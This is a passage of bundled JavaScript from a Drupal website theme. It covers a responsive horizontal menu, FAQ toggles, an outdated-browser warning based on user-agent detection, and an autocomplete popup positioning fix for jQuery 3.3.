class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
